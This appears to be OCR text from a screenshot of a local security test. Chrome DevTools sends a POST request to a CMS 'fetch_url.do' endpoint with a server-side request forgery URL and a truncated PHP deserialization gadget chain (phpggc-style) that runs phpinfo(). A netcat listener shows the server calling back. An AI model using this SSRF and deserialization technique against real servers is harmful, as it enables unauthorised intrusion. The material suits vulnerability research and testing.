 DevTools is now available in Chinese! Always match Chrome's language
Elements Console Sources Performance insights
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost:8080/cmscp/ext/collect/fetch_url.do
Enable POST
enctype
application/x-www-form-urlencod
Body
url=http://localhost:1236
O:32:"Codeception\Extension\RunProcess":1:{s:43:"Codeception\Ex
;O:20:"Faker\ValidGenerator":3:{s:12:"*generator";O:22:"Faker\D
:10:"phpinfo();";}s:12:"*validator";a:2:{i:0;O:13:"yii\base\Vie
nt";}s:13:"*maxRetries";i:1;}}}
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/soft/phpggc-master]
└─$ nc -lvp 1236
listening on [any] 1236 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 36508
GET / HTTP/1.1
Host: localhost:1236
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_181)
Accept-Encoding: gzip,deflate